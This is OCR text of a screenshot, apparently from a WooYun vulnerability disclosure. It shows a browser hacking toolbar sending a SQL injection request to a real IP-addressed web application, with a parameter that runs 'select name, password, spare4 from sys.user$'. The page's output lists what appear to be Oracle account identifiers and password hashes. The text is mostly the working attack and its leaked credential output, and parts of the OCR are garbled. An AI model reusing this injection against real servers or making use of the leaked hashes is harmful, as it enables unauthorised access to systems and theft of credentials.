 221.6.35.202/choose_goToChooseV1Main.action?displayWidth= 300px&displayName=%25E4
百度 <⌘K>
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://221.6.35.202/choose_goToChooseV1Main.action?displayWidth=%20300px&displayName=%25E4%25BB%25A3%25E7%2590%2586%25E4%25BA%25BA%25E5%25A7%2593%25E5%2590%258D&rowNum=100&ch
sql=select name, password, spare4 from sys.user$&returnId=agentUserId&showId=agentUserName
Enable Post data Enable Referrer
选择 代理人姓名
02F3F9E51860EAB4 S:F2D76B109437D0882D3F50578BB49AE0DFCD790073F35F6B7680BDD5183C
2D594E86F93B17A1 S:DA09A99060B7CF518F6A3E8476E654DE882CB608328D5580098733A47DBE
4A3BA55E08595C81 S:7BC56902845170902459B27B9D856D51DC4872AA3E08D2C073F8D61425AE
CE4A36B8E06CA59C S:CD87E06676EFC6E99A9F1AB684B7C69F2EDA9FAC2007D85521C992430D95
6AA57A9EACC8D2F6
www.wooyun.org